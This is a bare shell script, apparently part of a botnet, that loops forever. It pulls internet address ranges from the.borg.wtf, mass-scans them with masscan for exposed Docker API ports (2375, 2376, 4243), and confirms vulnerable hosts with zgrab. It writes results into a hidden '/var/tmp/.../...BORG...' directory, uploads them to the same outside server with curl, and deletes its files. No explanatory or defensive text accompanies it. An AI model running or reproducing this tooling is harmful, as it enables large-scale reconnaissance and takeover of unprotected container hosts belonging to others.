 while true
do
GET_RANGE=`curl -s http://the.borg.wtf/processing/range.php?target=docker`
RANGE=$GET_RANGE".0.0.0/8"
masscan --open -p 2375,2376,4243 $RANGE --rate=5000000 >> /var/tmp/.../...BORG.../d.out.txt
cat /var/tmp/.../...BORG.../d.out.txt | grep '2375/tcp' | awk '{print $6}' | zgrab --senders 200 --port 2375 --http='/v1.16/version' --output-file=- 2>/dev/null | grep -E 'ApiVersion|cl
ient version 1.16' | jq -r .ip >> /var/tmp/.../...BORG.../d.out_2375.txt
cat /var/tmp/.../...BORG.../d.out.txt | grep '2376/tcp' | awk '{print $6}' | zgrab --senders 200 --port 2376 --http='/v1.16/version' --output-file=- 2>/dev/null | grep -E 'ApiVersion|cl
ient version 1.16' | jq -r .ip >> /var/tmp/.../...BORG.../d.out_2376.txt
cat /var/tmp/.../...BORG.../d.out.txt | grep '4243/tcp' | awk '{print $6}' | zgrab --senders 200 --port 4243 --http='/v1.16/version' --output-file=- 2>/dev/null | grep -E 'ApiVersion|cl
ient version 1.16' | jq -r .ip >> /var/tmp/.../...BORG.../d.out_4243.txt
rm -f /var/tmp/.../...BORG.../d.out.txt
find /var/tmp/.../...BORG.../ -size 0 -exec rm {} \;
if [ -f "/var/tmp/.../...BORG.../d.out_2375.txt" ] ; then curl -F "userfile=@/var/tmp/.../...BORG.../d.out_2375.txt" "http://the.borg.wtf/incoming/results.php?target=docker" ; rm -f /va
r/tmp/.../...BORG.../d.out_2375.txt ; fi
if [ -f "/var/tmp/.../...BORG.../d.out_2376.txt" ] ; then curl -F "userfile=@/var/tmp/.../...BORG.../d.out_2376.txt" "http://the.borg.wtf/incoming/results.php?target=docker" ; rm -f /va
r/tmp/.../...BORG.../d.out_2376.txt ; fi
if [ -f "/var/tmp/.../...BORG.../d.out_4243.txt" ] ; then curl -F "userfile=@/var/tmp/.../...BORG.../d.out_4243.txt" "http://the.borg.wtf/incoming/results.php?target=docker" ; rm -f /va
r/tmp/.../...BORG.../d.out_4243.txt ; fi